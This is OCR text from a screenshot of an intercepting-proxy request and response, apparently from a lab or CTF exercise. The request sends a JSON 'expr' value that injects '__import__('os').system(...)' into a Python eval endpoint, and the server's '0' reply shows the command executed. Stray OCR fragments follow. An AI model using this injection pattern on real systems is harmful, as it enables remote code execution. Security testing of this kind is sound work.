 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST /evaluate HTTP/1.1
2 Host: 192.35.185.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://192.35.185.3:5000
10 Connection: close
11 Referer: http://192.35.185.3:5000/
12
13 {
"expr":
"__import__('os').system('python2 --version')"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 12
4 Access-Control-Allow-Origin:
http://192.35.185.3:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Thu, 24 Mar 2022 23:34:40 GMT
8
9 {"ans": "0"}
Not a clear answer
IN
R
Q
R
R
R